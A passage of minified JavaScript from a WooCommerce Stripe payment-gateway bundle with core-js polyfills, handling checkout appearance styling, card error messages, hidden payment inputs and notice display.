e=m.getSelectors(t),M=document.querySelector(e.appendTarget),n=document.querySelector(e.upeThemeInputSelector);if(!M||!n)return;document.querySelector(e.hiddenContainer)&&this.cleanup();const r=this.getHiddenContainer(e.hiddenContainer);M.appendChild(r);const i=this.createRow(e.rowElement,e.validClasses);r.appendChild(i);const u=this.createRow(e.rowElement,e.invalidClasses);r.appendChild(u),this.appendClone(i,e.upeThemeInputSelector,e.hiddenInput),this.appendClone(u,e.upeThemeInputSelector,e.hiddenInvalidInput),document.querySelector(e.hiddenInput).style.transition="none"},cleanup(){const t=document.querySelector(m.default.hiddenContainer);t&&t.remove()}},C=(t,e)=>{if(!document.querySelector(t))return{};const M=A[e],n=document.querySelector(t),r=window.getComputedStyle(n),i={};for(let t=0;t<r.length;t++){const e=r[t].replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()}));N()(M).call(M,e)&&(i[e]=r.getPropertyValue(r[t]))}if(".Input"===e||".Tab--selected"===e){const t=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"solid",M=arguments.length>2?arguments[2]:void 0;return t&&M?[t,e,M].join(" "):""}(i.outlineWidth,i.outlineStyle,i.outlineColor);""!==t&&(i.outline=t),delete i.outlineWidth,delete i.outlineColor,delete i.outlineStyle}const u=r.getPropertyValue("text-indent");return"0px"!==u&&"0px"===i.paddingLeft&&"0px"===i.paddingRight&&(i.paddingLeft=u,i.paddingRight=u),i},v=()=>{const t=[],e=document.styleSheets,M=["fonts.googleapis.com","fonts.gstatic.com","fast.fonts.com","use.typekit.net"];for(let n=0;n<e.length;n++){if(!e[n].href)continue;const r=new g.a(e[n].href);-1!==y()(M).call(M,r.hostname)&&t.push({cssSrc:e[n].href})}return t},b=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=m.getSelectors(t);h.init(t);const M=C(e.hiddenInput,".Input"),n=C(e.hiddenInvalidInput,".Input"),r=f(e.backgroundSelectors),i=C(e.upeThemeLabelSelector,".Block"),u=C(e.upeThemeLabelSelector,".Label"),o=C(e.upeThemeInputSelector,".Tab"),c=C(e.hiddenInput,".Tab--selected"),a=w(o),j={color:a.color},s={color:c.color},N=C(e.upeThemeTextSelectors,".Text"),l=C(e.hiddenInput,".Text"),g={colorBackground:r,colorText:O(r)?M.color:N.color,fontFamily:N.fontFamily,fontSizeBase:Object(E.h)(N.fontSize)},D={variables:g,theme:O(r)?"stripe":"night",rules:{".Input":M,".Input--invalid":n,".Block":i,".Label":u,".Tab":o,".Tab:hover":a,".Tab--selected":c,".TabIcon:hover":j,".TabIcon--selected":s,".Text":O(r)?l:N,".Text--redirect":O(r)?l:N,".CheckboxInput":{backgroundColor:"var(--colorBackground)",borderRadius:"min(5px, var(--borderRadius))",transition:"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease",border:"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{backgroundColor:"var(--colorPrimary)\t",borderColor:"var(--colorPrimary)"}}};return h.cleanup(),D}},function(t,e){var M="object"==typeof document&&document.all,n=void 0===M&&void 0!==M;t.exports={all:M,IS_HTMLDDA:n}},function(t,e,M){var n=M(106);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,M){var n=M(31),r=M(96);(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:n?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,M){var n=M(10),r=0,i=Math.random(),u=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++r+i,36)}},function(t,e,M){var n=M(22),r=M(12),i=M(111);t.exports=!n&&!r((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,M){var n=M(22),r=M(12);t.exports=n&&r((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,M){var n=M(98),r=Math.min;t.exports=function(t){return t>0?r(n(t),9007199254740991):0}},function(t,e,M){"use strict";var n,r,i,u=M(12),o=M(13),c=M(21),a=M(78),j=M(112),s=M(47),N=M(15),l=M(31),g=N("iterator"),D=!1;[].keys&&("next"in(i=[].keys())?(r=j(j(i)))!==Object.prototype&&(n=r):D=!0),!c(n)||u((function(){var t={};return n[g].call(t)!==t}))?n={}:l&&(n=a(n)),o(n[g])||s(n,g,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:D}},function(t,e,M){M(114);var n=M(190),r=M(11),i=M(46),u=M(39),o=M(52),c=M(15)("toStringTag");for(var a in n){var j=r[a],s=j&&j.prototype;s&&i(s)!==c&&u(s,c,a),o[a]=o.Array}},function(t,e,M){var n=M(205),r=TypeError;t.exports=function(t){if(n(t))throw r("The method doesn't accept regular expressions");return t}},function(t,e,M){var n=M(15)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(M){try{return e[n]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,M){"use strict";M.d(e,"m",(function(){return h})),M.d(e,"w",(function(){return C})),M.d(e,"k",(function(){return v})),M.d(e,"l",(function(){return f})),M.d(e,"g",(function(){return m})),M.d(e,"q",(function(){return b})),M.d(e,"p",(function(){return k})),M.d(e,"i",(function(){return Y})),M.d(e,"d",(function(){return Q})),M.d(e,"b",(function(){return U})),M.d(e,"a",(function(){return _})),M.d(e,"c",(function(){return P})),M.d(e,"s",(function(){return G})),M.d(e,"j",(function(){return Z})),M.d(e,"n",(function(){return R})),M.d(e,"f",(function(){return W})),M.d(e,"x",(function(){return B})),M.d(e,"y",(function(){return V})),M.d(e,"o",(function(){return F})),M.d(e,"r",(function(){return H})),M.d(e,"u",(function(){return X})),M.d(e,"z",(function(){return q})),M.d(e,"A",(function(){return $})),M.d(e,"v",(function(){return K})),M.d(e,"e",(function(){return tt})),M.d(e,"B",(function(){return et})),M.d(e,"t",(function(){return Mt})),M.d(e,"h",(function(){return nt}));var n=M(1),r=M(9),i=M.n(r),u=M(33),o=M.n(u),c=M(56),a=M.n(c),j=M(58),s=M.n(j),N=M(119),l=M.n(N),g=M(43),D=M.n(g),y=M(126),L=M.n(y),I=M(27),d=M.n(I),T=M(149),A=M.n(T),z=(M(0),M(118)),p=M(131),x=M(3),S=M(2),w=M(4);const f=()=>{let t=null;if("undefined"!=typeof wc_stripe_upe_params)t=wc_stripe_upe_params;else if("object"==typeof wc&&void 0!==wc.wcSettings){var e;t=(null===(e=wc.wcSettings)||void 0===e?void 0:e.getSetting("stripe_data"))||null}if(!t)throw new Error("Stripe initialization data is not available");return t},O=t=>{var e;return i()(e=[x.N.INVALID_REQUEST,x.N.API_CONNECTION,x.N.API_ERROR,x.N.AUTHENTICATION_ERROR,x.N.RATE_LIMIT_ERROR]).call(e,t)},E=t=>({[x.M.INVALID_NUMBER]:Object(S.__)("The card number is not a valid credit card number.","woocommerce-gateway-stripe"),[x.M.INVALID_EXPIRY_MONTH]:Object(S.__)("The card expiration month is invalid.","woocommerce-gateway-stripe"),[x.M.INVALID_EXPIRY_YEAR]:Object(S.__)("The card expiration year is invalid.","woocommerce-gateway-stripe"),[x.M.INVALID_CVC]:Object(S.__)("The card security code is invalid.","woocommerce-gateway-stripe"),[x.M.INCORRECT_NUMBER]:Object(S.__)("The card number is incorrect.","woocommerce-gateway-stripe"),[x.M.INCOMPLETE_NUMBER]:Object(S.__)("The card number is incomplete.","woocommerce-gateway-stripe"),[x.M.INCOMPLETE_CVC]:Object(S.__)("The card security code is incomplete.","woocommerce-gateway-stripe"),[x.M.INCOMPLETE_EXPIRY]:Object(S.__)("The card expiration date is incomplete.","woocommerce-gateway-stripe"),[x.M.EXPIRED_CARD]:Object(S.__)("The card has expired.","woocommerce-gateway-stripe"),[x.M.INCORRECT_CVC]:Object(S.__)("The card security code is incorrect.","woocommerce-gateway-stripe"),[x.M.INCORRECT_ZIP]:Object(S.__)("The card zip code failed validation.","woocommerce-gateway-stripe"),[x.M.INVALID_EXPIRY_YEAR_PAST]:Object(S.__)("The card expiration year is in the past","woocommerce-gateway-stripe"),[x.M.CARD_DECLINED]:Object(S.__)("The card was declined.","woocommerce-gateway-stripe"),[x.M.MISSING]:Object(S.__)("There is no card on a customer that is being charged.","woocommerce-gateway-stripe"),[x.M.PROCESSING_ERROR]:Object(S.__)("An error occurred while processing the card.","woocommerce-gateway-stripe")}[t]||null),m=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(t){case x.N.INVALID_EMAIL:return Object(S.__)("Invalid email address, please correct and try again.","woocommerce-gateway-stripe");case O(t):return Object(S.__)("Unable to process this payment, please try again or use alternative method.","woocommerce-gateway-stripe");case x.N.CARD_ERROR:return E(e);case x.N.VALIDATION_ERROR:return""}return null},h=function(){var t,e;let M=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"always";const n=null===(t=f())||void 0===t?void 0:t.paymentMethodsConfig,r=o()(e=a()(n)).call(e,t=>n[t].isReusable);return s()(r).call(r,(t,e)=>(t[e]=M,t),{})},C=(t,e,M)=>{const n={value:e,expiration:(new Date).getTime()+M};localStorage.setItem(t,l()(n))},v=t=>{const e=localStorage.getItem(t);if(!e)return null;const M=JSON.parse(e);return(new Date).getTime()>M.expiration?(localStorage.removeItem(t),null):M.value},b=t=>{var e,M,n;return void 0!==(null===(M=t=t||(null===(e=f())||void 0===e?void 0:e.paymentMethodsConfig))||void 0===M?void 0:M.link)&&void 0!==(null===(n=t)||void 0===n?void 0:n.card)},k=()=>{var t,e;return!(null===(t=wc_stripe_express_checkout_params)||void 0===t||null===(e=t.stripe)||void 0===e||!e.is_amazon_pay_enabled)},Y=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const M=null===(t=f())||void 0===t?void 0:t.paymentMethodsConfig;var n,r;if(null===e)return null!==(n=f())&&void 0!==n&&n.isCheckout||null!==(r=f())&&void 0!==r&&r.isOrderPay?a()(M||{}):[x.x];const i=[e];return e===x.x&&b(M)&&i.push(x.E),i},Q=()=>{var t;return D()(t=L()(Object(x.O)())).call(t,t=>"checkout_place_order_"+t).join(" ")},U=(t,e)=>{const M=d()(t).call(t,"input#wc-stripe-payment-method");M.length&&M.remove(),t.append(`<input type="hidden" id="wc-stripe-payment-method" name="wc-stripe-payment-method" value="${e}" />`)},_=(t,e)=>{t.append(`<input type="hidden" id="wc_payment_intent_id" name="wc_payment_intent_id" value="${e}" />`)},P=(t,e)=>{t.append(`<input type="hidden" id="wc-stripe-setup-intent" name="wc-stripe-setup-intent" value="${e.id}" />`)},G=t=>{const e=(t=>Object(x.O)()[t]||"stripe")(t);return null!==document.querySelector(`#wc-${e}-payment-token-new`)&&!document.querySelector(`#wc-${e}-payment-token-new`).checked},Z=()=>{var t,e;const M=null===(t=f())||void 0===t?void 0:t.paymentMethodsConfig,n=null===(e=f())||void 0===e?void 0:e.gatewayId;let r=null;const i=document.querySelector('.payment_methods input[name="payment_method"].input-radio:checked');null!==i&&(r=i.id),"payment_method_stripe"===r&&(r="payment_method_stripe_card");let u=null;for(const t in M)if(`payment_method_${n}_${t}`===r){u=t;break}return u},R=()=>{var t,e,M;const n={},r=function(){var t,e;if(null!==(t=f())&&void 0!==t&&t.cartContainsSubscription)return!(null!==(e=f())&&void 0!==e&&e.subscriptionRequiresManualRenewal);const M=document.getElementById("wc-stripe-new-payment-method");return!(null===M||!M.checked)}()?"always":"never";var u,o;return n.terms=h(r),null!==(t=f())&&void 0!==t&&t.isCheckout&&!(null!==(e=f())&&void 0!==e&&e.isOrderPay||null!==(M=f())&&void 0!==M&&M.isChangingPayment)&&(n.fields={billingDetails:(o=null===(u=f())||void 0===u?void 0:u.enabledBillingFields,{name:i()(o).call(o,"billing_first_name")||i()(o).call(o,"billing_last_name")?"never":"auto",email:i()(o).call(o,"billing_email")?"never":"auto",phone:"auto",address:{country:i()(o).call(o,"billing_country")?"never":"auto",line1:i()(o).call(o,"billing_address_1")?"never":"auto",line2:i()(o).call(o,"billing_address_2")?"never":"auto",city:i()(o).call(o,"billing_city")?"never":"auto",state:i()(o).call(o,"billing_state")?"never":"auto",postalCode:i()(o).call(o,"billing_postcode")?"never":"auto"}})}),n},W=()=>{var t,e,M;const n=null===(t=document.getElementById("billing_email"))||void 0===t?void 0:t.value;return n?{defaultValues:{billingDetails:{email:n,phone:(null===(e=document.getElementById("billing_phone"))||void 0===e?void 0:e.value)||(null===(M=document.getElementById("shipping_phone"))||void 0===M?void 0:M.value)}}}:{}},B=t=>{var e;const M=jQuery(".woocommerce-notices-wrapper").first(),r=jQuery(".woocommerce-MyAccount-content").length>0;if(!M.length)return;var u,o,c,a;if("string"==typeof t||t instanceof String||(t=null!==(u=t)&&void 0!==u&&u.code&&f()[null===(o=t)||void 0===o?void 0:o.code]?f()[null===(c=t)||void 0===c?void 0:c.code]:(null===(a=t)||void 0===a?void 0:a.message)||"An unknown error occurred."),"undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig&&!r)return void Object(w.dispatch)("core/notices").createErrorNotice(t,{context:"wc/checkout/payments"});let j="";if("undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig){var s,N;const e=null===(s=window.wc)||void 0===s||null===(N=s.blocksCheckout)||void 0===N?void 0:N.StoreNotice;if(!e)return;const r=()=>Object(n.createElement)(e,{status:"error",isDismissible:!0},t),i=document.createElement("div");i.className="wc-block-components-notices",d()(M).call(M,".wc-block-components-notices").remove(),M.prepend(i),Object(z.createPortal)(Object(n.createElement)(r,null),i)}else j=i()(t).call(t,"woocommerce-error")?t:'<ul class="woocommerce-error" role="alert"><li>'+t+"</li></ul>",d()(M).call(M,".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),M.prepend(j);const l=d()(e=jQuery("form.checkout")).call(e,".input-text, select, input:checkbox");l.length&&l.each((function(){try{jQuery(this).trigger("validate").trigger("blur")}catch(t){}})),jQuery.scroll_to_notices(M),jQuery(document.body).trigger("checkout_error")},V=(t,e)=>{const M=jQuery(e).first();if(!M.length)return;"string"==typeof t||t instanceof String||(t=t.code&&f()[t.code]?f()[t.code]:t.message);let n="";n=i()(t).call(t,"woocommerce-error")?t:`\n\t\t\t<ul class="woocommerce-error" role="alert">\n\t\t\t\t<li>${t}</li>\n\t\t\t</ul>\n\t\t`,d()(M).call(M,".woocommerce-error").remove(),M.prepend(n)};let J=!1;const F=function(t){var e,M;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false",r="true"===n?null===(e=f())||void 0===e?void 0:e.blocksAppearance:null===(M=f())||void 0===M?void 0:M.appearance;const i=f();return r||(r=Object(p.a)("true"===n),("true"===n||i.isCheckout&&!i.isOrderPay&&!i.isChangingPayment)&&!J&&(J=!0,"true"===n?i.blocksAppearance=r:i.appearance=r,t.saveAppearance(r,n).finally(()=>{J=!1}))),r},H=t=>{var e,M;return!(null===(M=((null===(e=f())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===M||!M.countries.length)},X=t=>{var e,M;return!(null===(M=((null===(e=f())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===M||!M.supportsDeferredIntent)},q=t=>{var e,M,n,r;const u=(null===(e=f())||void 0===e?void 0:e.paymentMethodsConfig)||{},o=t.dataset.paymentMethodType,c=u[o].countries,a=(null===(M=document.getElementById("billing_country"))||void 0===M?void 0:M.value)||(null===(n=f())||void 0===n||null===(r=n.customerData)||void 0===r?void 0:r.billing_country)||"",j=document.querySelector(".payment_method_stripe_"+o);if(i()(c).call(c,a))j.style.display="block";else{j.style.display="none";const t=document.querySelector(`input[name="payment_method"][value="stripe_${o}"]`);t&&(t.checked=!1)}},$=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{CHECKOUT_STORE_KEY:t}=window.wc.wcBlocksData,e=Object(w.dispatch)(t);e.__internalSetRedirectUrl(null),e.__internalSetIdle()},K=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{PAYMENT_STORE_KEY:t}=window.wc.wcBlocksData;Object(w.dispatch)(t).__internalSetPaymentIdle()},tt=t=>{const e={},M=d()(t).call(t,".woocommerce-PaymentMethods input.input-radio:checked");if(!M.length)return e;const n=M.closest("li");if(!n.length)return e;const r=d()(n).call(n,".wc-stripe-update-all-subscriptions-payment-method");return r.length&&r.is(":checked")&&(e.update_all_subscription_payment_methods=!0),e},et=function(){var t,e,M;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;const r="#wc-stripe-blik-code",i=n?null==n||null===(t=d()(n).call(n,r))||void 0===t?void 0:t.val():null===(e=document)||void 0===e||null===(M=e.querySelector(r))||void 0===M?void 0:M.value;if(!/[0-9]{6}/.test(i))throw new Error(Object(S.__)("BLIK Code is invalid","woocommerce-gateway-stripe"))},Mt=()=>{jQuery("#wc-stripe-blik-code_field input").length&&""===jQuery("#wc-stripe-blik-code_field input").val()&&jQuery("#wc-stripe-blik-code_field").hasClass("woocommerce-invalid")&&jQuery("#wc-stripe-blik-code_field").removeClass("woocommerce-invalid woocommerce-invalid-required-field")},nt=t=>{var e;if(null!==(e=f())&&void 0!==e&&e.isOCEnabled){const e=t.match(/(\d+(?:\.\d+)?)/);if(e.length>0)return A()(e[0])+2+"px"}return t}},function(t,e,M){"use strict";var n=M(8),r=M(19),i=M(31),u=M(160),o=M(13),c=M(145),a=M(112),j=M(120),s=M(60),N=M(39),l=M(47),g=M(15),D=M(52),y=M(139),L=u.PROPER,I=u.CONFIGURABLE,d=y.IteratorPrototype,T=y.BUGGY_SAFARI_ITERATORS,A=g("iterator"),z=function(){return this};t.exports=function(t,e,M,u,g,y,p){c(M,e,u);var x,S,w,f=function(t){if(t===g&&C)return C;if(!T&&t in m)return m[t];switch(t){case"keys":case"values":case"entries":return function(){return new M(this,t)}}return function(){return new M(this)}},O=e+" Iterator",E=!1,m=t.prototype,h=m[A]||m["@@iterator"]||g&&m[g],C=!T&&h||f(g),v="Array"==e&&m.entries||h;if(v&&(x=a(v.call(new t)))!==Object.prototype&&x.next&&(i||a(x)===d||(j?j(x,d):o(x[A])||l(x,A,z)),s(x,O,!0,!0),i&&(D[O]=z)),L&&"values"==g&&h&&"values"!==h.name&&(!i&&I?N(m,"name","values"):(E=!0,C=function(){return r(h,this)})),g)if(S={values:f("values"),keys:y?C:f("keys"),entries:f("entries")},p)for(w in S)(T||E||!(w in m))&&l(m,w,S[w]);else n({target:e,proto:!0,forced:T||E},S);return i&&!p||m[A]===C||l(m,A,C,{name:g}),D[e]=C,S}},function(t,e,M){"use strict";var n=M(139).IteratorPrototype,r=M(78),i=M(49),u=M(60),o=M(52),c=function(){return this};t.exports=function(t,e,M,a){var j=e+" Iterator";return t.prototype=r(n,{next:i(+!a,M)}),u(t,j,!1,!0),o[j]=c,t}},function(t,e){t.exports=function(t,e){return{value:t,done:e}}},function(t,e,M){var n=M(22),r=M(10),i=M(74),u=M(44),o=r(M(95).f),c=r([].push),a=function(t){return function(e){for(var M,r=u(e),a=i(r),j=a.length,s=0,N=[];j>s;)M=a[s++],n&&!o(r,M)||c(N,t?[M,r[M]]:r[M]);return N}};t.exports={entries:a(!0),values:a(!1)}},function(t,e,M){"use strict";var n=M(22),r=M(10),i=M(19),u=M(12),o=M(74),c=M(154),a=M(95),j=M(38),s=M(67),N=Object.assign,l=Object.defineProperty,g=r([].concat);t.exports=!N||u((function(){if(n&&1!==N({b:1},N(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},M=Symbol();return t[M]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=N({},t)[M]||"abcdefghijklmnopqrst"!=o(N({},e)).join("")}))?function(t,e){for(var M=j(t),r=arguments.length,u=1,N=c.f,l=a.f;r>u;)for(var D,y=s(arguments[u++]),L=N?g(o(y),N(y)):o(y),I=L.length,d=0;I>d;)D=L[d++],n&&!i(l,y,D)||(M[D]=y[D]);return M}:N},function(t,e,M){t.exports=M(243)},function(t,e,M){t.exports=M(255)},function(t,e,M){t.exports=M(266)},function(t,e,M){var n=M(12),r=M(13),i=/#|\.prototype\./,u=function(t,e){var M=c[o(t)];return M==j||M!=a&&(r(e)?n(e):!!e)},o=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=u.data={},a=u.NATIVE="N",j=u.POLYFILL="P";t.exports=u},function(t,e,M){var n=M(10),r=M(23),i=M(44),u=M(107).indexOf,o=M(99),c=n([].push);t.exports=function(t,e){var M,n=i(t),a=0,j=[];for(M in n)!r(o,M)&&r(n,M)&&c(j,M);for(;e.length>a;)r(n,M=e[a++])&&(~u(j,M)||c(j,M));return j}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,M){var n=M(32);t.exports=n("document","documentElement")},function(t,e,M){var n=M(10),r=M(13),i=M(96),u=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},function(t,e,M){var n=M(195);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},,function(t,e,M){t.exports=M(310)},function(t,e,M){var n=M(22),r=M(23),i=Function.prototype,u=n&&Object.getOwnPropertyDescriptor,o=r(i,"name"),c=o&&"something"===function(){}.name,a=o&&(!n||n&&u(i,"name").configurable);t.exports={EXISTS:o,PROPER:c,CONFIGURABLE:a}},function(t,e,M){var n=M(10),r=M(98),i=M(36),u=M(51),o=n("".charAt),c=n("".charCodeAt),a=n("".slice),j=function(t){return function(e,M){var n,j,s=i(u(e)),N=r(M),l=s.length;return N<0||N>=l?t?"":void 0:(n=c(s,N))<55296||n>56319||N+1===l||(j=c(s,N+1))<56320||j>57343?t?o(s,N):n:t?a(s,N,N+2):j-56320+(n-55296<<10)+65536}};t.exports={codeAt:j(!1),charAt:j(!0)}},function(t,e,M){var n=M(12),r=M(15),i=M(31),u=r("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,M="";return t.pathname="c%20d",e.forEach((function(t,n){e.delete("b"),M+=n+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==M||"x"!==new URL("http://x",void 0).host}))},function(t,e,M){var n=M(108),r=M(42),i=M(90),u=Array,o=Math.max;t.exports=function(t,e,M){for(var c=r(t),a=n(e,c),j=n(void 0===M?c:M,c),s=u(o(j-a,0)),N=0;a<j;a++,N++)i(s,N,t[a]);return s.length=N,s}},function(t,e,M){"use strict";M(114);var n=M(8),r=M(11),i=M(19),u=M(10),o=M(22),c=M(162),a=M(47),j=M(263),s=M(60),N=M(145),l=M(62),g=M(125),D=M(13),y=M(23),L=M(45),I=M(46),d=M(29),T=M(21),A=M(36),z=M(78),p=M(49),x=M(124),S=M(89),w=M(93),f=M(15),O=M(264),E=f("iterator"),m=l.set,h=l.getterFor("URLSearchParams"),C=l.getterFor("URLSearchParamsIterator"),v=Object.getOwnPropertyDescriptor,b=function(t){if(!o)return r[t];var e=v(r,t);return e&&e.value},k=b("fetch"),Y=b("Request"),Q=b("Headers"),U=Y&&Y.prototype,_=Q&&Q.prototype,P=r.RegExp,G=r.TypeError,Z=r.decodeURIComponent,R=r.encodeURIComponent,W=u("".charAt),B=u([].join),V=u([].push),J=u("".replace),F=u([].shift),H=u([].splice),X=u("".split),q=u("".slice),$=/\+/g,K=Array(4),tt=function(t){return K[t-1]||(K[t-1]=P("((?:%[\\da-f]{2}){"+t+"})","gi"))},et=function(t){try{return Z(t)}catch(e){return t}},Mt=function(t){var e=J(t,$," "),M=4;try{return Z(e)}catch(t){for(;M;)e=J(e,tt(M--),et);return e}},nt=/[!'()~]|%20/g,rt={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},it=function(t){return rt[t]},ut=function(t){return J(R(t),nt,it)},ot=N((function(t,e){m(this,{type:"URLSearchParamsIterator",iterator:x(h(t).entries),kind:e})}),"Iterator",(function(){var t=C(this),e=t.kind,M=t.iterator.next(),n=M.value;return M.done||(M.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),M}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(T(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===W(t,0)?q(t,1):t:A(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,M,n,r,u,o,c,a=S(t);if(a)for(M=(e=x(t,a)).next;!(n=i(M,e)).done;){if(u=(r=x(d(n.value))).next,(o=i(u,r)).done||(c=i(u,r)).done||!i(u,r).done)throw G("Expected sequence with length 2");V(this.entries,{key:A(o.value),value:A(c.value)})}else for(var j in t)y(t,j)&&V(this.entries,{key:j,value:A(t[j])})},parseQuery:function(t){if(t)for(var e,M,n=X(t,"&"),r=0;r<n.length;)(e=n[r++]).length&&(M=X(e,"="),V(this.entries,{key:Mt(F(M)),value:Mt(B(M,"="))}))},serialize:function(){for(var t,e=this.entries,M=[],n=0;n<e.length;)t=e[n++],V(M,ut(t.key)+"="+ut(t.value));return B(M,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var at=function(){g(this,jt);var t=arguments.length>0?arguments[0]:void 0;m(this,new ct(t))},jt=at.prototype;if(j(jt,{append:function(t,e){w(arguments.length,2);var M=h(this);V(M.entries,{key:A(t),value:A(e)}),M.updateURL()},delete:function(t){w(arguments.length,1);for(var e=h(this),M=e.entries,n=A(t),r=0;r<M.length;)M[r].key===n?H(M,r,1):r++;e.updateURL()},get:function(t){w(arguments.length,1);for(var e=h(this).entries,M=A(t),n=0;n<e.length;n++)if(e[n].key===M)return e[n].value;return null},getAll:function(t){w(arguments.length,1);for(var e=h(this).entries,M=A(t),n=[],r=0;r<e.length;r++)e[r].key===M&&V(n,e[r].value);return n},has:function(t){w(arguments.length,1);for(var e=h(this).entries,M=A(t),n=0;n<e.length;)if(e[n++].key===M)return!0;return!1},set:function(t,e){w(arguments.length,1);for(var M,n=h(this),r=n.entries,i=!1,u=A(t),o=A(e),c=0;c<r.length;c++)(M=r[c]).key===u&&(i?H(r,c--,1):(i=!0,M.value=o));i||V(r,{key:u,value:o}),n.updateURL()},sort:function(){var t=h(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,M=h(this).entries,n=L(t,arguments.length>1?arguments[1]:void 0),r=0;r<M.length;)n((e=M[r++]).value,e.key,this)},keys:function(){return new ot(this,"keys")},values:function(){return new ot(this,"values")},entries:function(){return new ot(this,"entries")}},{enumerable:!0}),a(jt,E,jt.entries,{name:"entries"}),a(jt,"toString",(function(){return h(this).serialize()}),{enumerable:!0}),s(at,"URLSearchParams"),n({global:!0,constructor:!0,forced:!c},{URLSearchParams:at}),!c&&D(Q)){var st=u(_.has),Nt=u(_.set),lt=function(t){if(T(t)){var e,M=t.body;if("URLSearchParams"===I(M))return e=t.headers?new Q(t.headers):new Q,st(e,"content-type")||Nt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),z(t,{body:p(0,A(M)),headers:p(0,e)})}return t};if(D(k)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return k(t,arguments.length>1?lt(arguments[1]):{})}}),D(Y)){var gt=function(t){return g(this,U),new Y(t,arguments.length>1?lt(arguments[1]):{})};U.constructor=gt,gt.prototype=U,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:at,getState:h}},function(t,e,M){t.exports=M(320)},function(t,e,M){var n=M(15),r=M(52),i=n("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||u[i]===t)}},function(t,e,M){var n=M(19),r=M(29),i=M(110);t.exports=function(t,e,M){var u,o;r(t);try{if(!(u=i(t,"return"))){if("throw"===e)throw M;return M}u=n(u,t)}catch(t){o=!0,u=t}if("throw"===e)throw M;if(o)throw u;return r(u),M}},function(t,e,M){"use strict";var n=M(161).charAt,r=M(36),i=M(62),u=M(144),o=M(146),c=i.set,a=i.getterFor("String Iterator");u(String,"String",(function(t){c(this,{type:"String Iterator",string:r(t),index:0})}),(function(){var t,e=a(this),M=e.string,r=e.index;return r>=M.length?o(void 0,!0):(t=n(M,r),e.index+=t.length,o(t,!1))}))},function(t,e,M){"use strict";M.d(e,"f",(function(){return s})),M.d(e,"g",(function(){return N})),M.d(e,"e",(function(){return l})),M.d(e,"c",(function(){return y})),M.d(e,"a",(function(){return L})),M.d(e,"d",(function(){return I})),M.d(e,"b",(function(){return d}));var n=M(16),r=M(126),i=M.n(r),u=M(27),o=M.n(u),c=M(2);const a=(t,e,M)=>{var r;let u;if("rest_invalid_param"===e.code&&null!==(r=e.data)&&void 0!==r&&r.params)u=i()(e.data.params).join("\n");else if(e.message)u=e.message;else{var a,j,s;const t=null===(a=e.payment_result)||void 0===a||null===(j=o()(s=a.payment_details).call(s,t=>"errorMessage"===t.key))||void 0===j?void 0:j.value;t&&(u=t)}return u||(u=Object(c.__)("There was a problem processing the order.","woocommerce-gateway-stripe")),M(t,Object(n.e)(u),!0)},j=async t=>{var e,M,r,i,u,c,a,j;let 